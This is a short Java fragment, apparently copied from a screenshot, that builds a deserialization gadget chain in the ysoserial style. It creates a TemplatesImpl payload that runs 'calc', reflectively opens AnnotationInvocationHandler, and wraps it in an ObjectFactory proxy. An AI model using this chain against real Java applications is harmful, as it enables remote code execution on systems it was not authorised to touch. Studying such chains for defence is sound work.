 final Object templates = Gadgets.createTemplatesImpl( command: "calc");
Class<?>       c              = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
//代理getObject
HashMap<String, Object> map = new HashMap();
map.put("getObject", templates);
InvocationHandler invocationHandler = (InvocationHandler)constructor.newInstance(Target.class,map);
ObjectFactory<?> factory = (ObjectFactory<?>) Proxy.newProxyInstance(
ClassLoader.getSystemClassLoader(), new Class[]{ObjectFactory.class}, invocationHandler);